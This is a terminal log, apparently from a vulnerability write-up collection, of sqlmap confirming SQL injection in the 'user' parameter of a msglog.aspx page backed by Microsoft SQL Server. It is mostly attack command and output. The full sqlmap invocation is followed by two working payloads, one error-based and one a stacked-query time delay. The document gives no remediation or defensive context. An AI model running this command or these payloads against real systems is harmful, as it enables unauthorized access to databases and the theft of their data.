 root@i-y3a5xydv:~# sqlmap -u http:/ 8/mainpage/msglog.aspx?user=1 -p user --batch
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.3.2#stable}
|_ -| . [']     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
 federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 09:51:03 /2021-09-11/
[09:51:03] [INFO] resuming back-end DBMS 'microsoft sql server'
[09:51:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)
    Payload: user=1' AND 2944 IN (SELECT (CHAR(113)+CHAR(107)+CHAR(113)+CHAR(106)+CHAR(113)+(SELECT (CASE WHEN (2944=2944) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)
+CHAR(112)+CHAR(106)+CHAR(113)))-- QzJs
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: user=1';WAITFOR DELAY '0:0:5'--
PeiQi文库